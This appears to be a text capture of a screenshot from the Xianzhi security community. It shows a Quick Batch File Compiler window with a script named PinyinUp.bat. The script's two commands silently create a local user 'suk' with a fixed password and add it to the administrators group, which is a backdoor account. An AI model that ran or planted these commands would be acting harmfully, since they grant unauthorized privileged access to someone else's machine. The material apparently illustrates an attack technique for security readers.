 PinyinUp.bat - Quick Batch File Compiler
文件(W) 编辑(X) 项目(Y) 帮助(Z)
新建 打开 保存 撤消 重做 剪切 复制 粘贴 编译 选项 帮助
源文件 版本信息 嵌入式文件
@echo off
@net user suk suk123 /add
@net localgroup administrators suk /add
先知社区